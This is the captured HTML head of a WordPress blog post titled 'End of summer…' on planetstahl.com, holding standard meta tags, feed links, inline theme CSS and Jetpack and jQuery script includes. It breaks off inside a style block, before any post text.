

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.planetstahl.com/end-of-summer/
body_size: 21360
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>End of summer&#8230; &#8211; Planet Stahl</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.planetstahl.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Planet Stahl &raquo; Feed" href="http://www.planetstahl.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planet Stahl &raquo; Comments Feed" href="http://www.planetstahl.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planet Stahl &raquo; End of summer&#8230; Comments Feed" href="http://www.planetstahl.com/end-of-summer/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.planetstahl.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.planetstahl.com%2Fend-of-summer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.planetstahl.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.planetstahl.com%2Fend-of-summer%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.1.1/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parent-style-css' href='http://www.planetstahl.com/wp-content/themes/imagegridly/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photography-gridly-google-fonts-css' href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C400i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.planetstahl.com/wp-content/themes/imagegridly/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='imagegridly-style-css' href='http://www.planetstahl.com/wp-content/themes/photography-gridly/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='imagegridly-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.1.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.planetstahl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.planetstahl.com/wp-json/wp/v2/posts/3219" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.planetstahl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.planetstahl.com/end-of-summer/" />
<link rel='shortlink' href='http://www.planetstahl.com/?p=3219' />
	<style>img#wpstats{display:none}</style>
				<style type="text/css">
		.site-title a, .site-description { color: ; }
		.sheader { background-color:  !important; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		.logo-container .logofont, .super-menu-inner a.logofont { color: ; }
		</style>
		
		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color:  !important; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.content-wrapper h2.entry-title a, .content-wrapper h2.entry-title a:hover, .content-wrapper h2.entry-title a:active, .content-wrapper h2.entry-title a:focus, .archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
		.blogposts-list .post-data-text, .blogposts-list .post-data-text a, .content-wrapper .post-data-text *{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
